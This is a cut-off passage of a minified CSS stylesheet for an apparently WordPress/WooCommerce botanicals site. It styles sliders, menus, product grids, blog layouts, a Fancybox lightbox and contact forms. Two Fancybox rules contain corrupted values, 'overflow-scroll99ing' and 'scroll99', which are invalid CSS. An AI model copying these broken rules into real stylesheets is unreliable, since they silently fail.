h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 